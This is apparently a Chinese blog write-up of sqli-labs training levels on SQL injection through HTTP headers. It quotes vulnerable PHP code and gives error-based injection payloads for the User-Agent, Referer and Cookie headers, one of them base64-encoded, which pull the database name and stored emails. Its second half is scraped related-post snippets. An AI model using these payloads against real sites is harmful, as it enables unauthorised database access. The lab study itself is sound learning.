
$insert="INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)";
一开始还以为我凉了,后来查数据库才知道这题注入的前提是账户名和密码要正确!!!!
' or (select 1 from (select count(*),concat_ws('-',(select database()),floor(rand(0)*2)) as a from information_schema.tables group by a) b) or '1'='1
<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0); function check_input($value)
{
if(!empty($value))
{
// truncation (see comments)
$value = substr($value,0,20);
} // Stripslashes if magic quotes enabled
if (get_magic_quotes_gpc())
{
$value = stripslashes($value);
} // Quote if not a number
if (!ctype_digit($value))
{
$value = "'" . mysql_real_escape_string($value) . "'";
}
else
{
$value = intval($value);
} return $value;
} $uagent = $_SERVER['HTTP_USER_AGENT'];
$IP = $_SERVER['REMOTE_ADDR'];
echo "<br>";
echo 'Your IP ADDRESS is: ' .$IP;
echo "<br>";
//echo 'Your User Agent is: ' .$uagent;
// take the variables if(isset($_POST['uname']) && isset($_POST['passwd']))
{ $uname = check_input($_POST['uname']);
$passwd = check_input($_POST['passwd']); //logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'User Agent:'.$uname."\n"); fclose($fp); $sql="SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1";
$result1 = mysql_query($sql);
$row1 = mysql_fetch_array($result1);
if($row1)
{
echo '<font color= "#FFFF00" font size = 3 >';
$insert="INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)";
mysql_query($insert);
//echo 'Your IP ADDRESS is: ' .$IP;
echo "</font>";
//echo "<br>";
echo '<font color= "#0000ff" font size = 3 >';
echo 'Your User Agent is: ' .$uagent;
echo "</font>";
echo "<br>";
print_r(mysql_error());
echo "<br><br>";
echo '<img src="../images/flag.jpg" />';
echo "<br>"; }
else
{
echo '<font color= "#0000ff" font size="3">';
//echo "Try again looser";
print_r(mysql_error());
echo "</br>";
echo "</br>";
echo '<img src="../images/slap.jpg" />';
echo "</font>";
} }
后面的老套路。
' or (SELECT * FROM (SELECT name_const((select group_concat(email_id) from emails),1),name_const((select group_concat(email_id) from emails),1)) a) and '1'='1

Less-19:http头注入——referer

跟18简直一毛一样啊喂。

Referer: ' or (SELECT * FROM (SELECT name_const((select group_concat(email_id) from emails),1),name_const((select group_concat(email_id) from emails),1)) a) and '1'='1

Less-20:http头注入——cookie+代码审计+报错注入
详细参照17
cookie: uname=' or (select 1 from (select count(*),concat_ws('-',(select database()),floor(rand(0)*2)) as a from information_schema.tables group by a) b)#


Less-20:http头注入——cookie+base64+代码审计+报错注入
Cookie: uname=YWRtaW4nKSAgYW5kIChzZWxlY3QgMSBmcm9tIChzZWxlY3QgY291bnQoKiksY29uY2F0X3dzKCctJywoc2VsZWN0IGRhdGFiYXNlKCkpLGZsb29yKHJhbmQoMCkqMikpIGFzIGEgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIGdyb3VwIGJ5IGEpIGIpIw==
- 注意点:
- 不要用‘ --+ ’ 注释:

- 不要加submit参数:

【靶场练习_sqli-labs】SQLi-LABS Page-1(Basic Challenges)的更多相关文章
- Sqli labs系列-less-1 详细篇
要说 SQL 注入学习,网上众多的靶场,就属 Sqli labs 这个系列挺不错的,关卡达到60多关了,我自己也就打了不几关,一个挺不错的练习SQL注入的源码. 我一开始就准备等我一些原理篇总结完了, ...
- Sqli labs系列-less-2 详细篇
就今天晚上一个小插曲,瞬间感觉我被嘲讽了. SQL手工注入这个东西,杂说了吧,如果你好久不玩的话,一时说开了,你也只能讲个大概,有时候,长期不写写,你的构造语句还非常容易忘,要不我杂会被瞬间嘲讽了啊. ...
- SQLI LABS Basic Part(1-22) WriteUp
好久没有专门练SQL注入了,正好刷一遍SQLI LABS,复习巩固一波~ 环境: phpStudy(之前一直用自己搭的AMP,下了这个之后才发现这个更方便,可以切换不同版本的PHP,没装的小伙伴赶紧试 ...
- Sqli labs系列-less-3 。。。
原本想着找个搜索型的注入玩玩,毕竟昨天被实力嘲讽了 = = . 找了好长时间,我才发现,我没有 = = ,网上搜了一个存在搜索型注入的源码,我看了好长时间,楞没看出来从哪里搜索注入了....估计是我太 ...
- Sqli - Labs 靶场笔记(一)
Less - 1: 页面: URL: http://127.0.0.1/sqli-labs-master/Less-1/ 测试: 1.回显正常,说明不是数字型注入, http://127.0.0.1/ ...
- SQL注入系列:SQLi Labs
前言 关于注释 说明:在SQL中--[空格]表示注释,但是在URL中--空格在发送请求的时候会把最后的空格去掉,所以用--+代替,因为+在被URL编码后会变成空格 MYSQL有三种常用注释: --[空 ...
- SQLI LABS Challenges Part(54-65) WriteUp
终于到了最后一部分,这些关跟之前不同的是这里是限制次数的. less-54: 这题比较好玩,10次之内爆出数据.先试试是什么类型: ?id=1' and '1 ==>>正常 ?id=1' ...
- SQLI LABS Stacked Part(38-53) WriteUp
这里是堆叠注入部分 less-38: 这题啥过滤都没有,直接上: ?id=100' union select 1,2,'3 less-39: 同less-38: ?id=100 union selec ...
- SQLI LABS Advanced Part(23-37) WriteUp
继续继续!这里是高级部分! less-23: 提示输入id参数,尝试: ?id=1' and '1 返回的结果与?id=1相同,所以可以直接利用了. ?id=1' order by 5# 可是页面返回 ...
- Sqli labs系列-less-5&6 报错注入法(下)
我先输入 ' 让其出错. 然后知道语句是单引号闭合. 然后直接 and 1=1 测试. 返回正常,再 and 1=2 . 返回错误,开始猜表段数. 恩,3位.让其报错,然后注入... 擦,不错出,再加 ...
随机推荐
- Caffe深入分析(源码)
Caffe的整体流程图: 程序入口:main() int main(int argc, char** argv) { ..... ]))(); .... } g_brew_map实现过程,首先通过 t ...
- Fedora 26 安装搜狗拼音输入法 sogoupinyin
Fcitx 官方 wiki Fcitx GitHub Arch wiki 上关于 Fcitx 的资料 故障排除可以参考这里 Fedora 中文社区 Fedora 中文社区软件源 Fcitx (Flex ...
- 16/7/14-MySQL-关键字
Mysql 关键字-保留字 转载:http://linux.it.net.cn/e/data/mysql/2014/1202/9460.html 时间:2014-12-02 13:09来源:linux ...
- 腾讯开源微服务架构 Tars,高性能 RPC 开发框架
腾讯微服务架构 Tars 于今日正式开源. Tars 取名于电影“星际穿越”中的机器人,是支持多语言的高性能 RPC 开发框架和配套一体化的服务治理平台,可以帮助企业或者用户以微服务的方式快速构建稳定 ...
- Comprehensive Guide to build a Recommendation Engine from scratch (in Python) / 从0开始搭建推荐系统
https://www.analyticsvidhya.com/blog/2018/06/comprehensive-guide-recommendation-engine-python/, 一篇详细 ...
- jQuery DataTables 问题:Cannot reinitialise DataTable
解决: destroy: true, var tabel = $('#userlist').DataTable({ destroy: true, ...
- 02 - Jmeter4.x正则表达式以及跨线程使用变量
话不多说 直接开撸 上图可以看出,有两个请求,其中第二个请求返回了登录超时,结合第一个登录接口来看,这个是需要header请求内容的也就是 token:当然设置一个token又怎么可能难得倒我们,无非 ...
- 耗时近一个月,终于录完了VUE.JS2.0前端视频教程!
这次课录制的比较辛苦,圣诞节时原本已经快录制完成了,偶然的一次,播放了一下,感觉不满意,好几篇推倒重来,所以今天才结束. vue.js2.0是Vue.JS的最新版本,视频教程还不多,如果你看到了,学到 ...
- python常用的时间方法
from time import strftime setTime = strftime("%Y_%m_%d_%H_%M_%S", time.localtime()) // In ...
- 如何做PPT
如何做出更漂亮的PPT? 1.文字对齐,PPT字体最好使用微软雅黑,文档最好使用宋体 2.总分总的叙述形式 3.颜色最好使用冷色系,蓝色.灰色.灰蓝色等等 4.每段话中的重点内容标出特殊颜色 5.可使 ...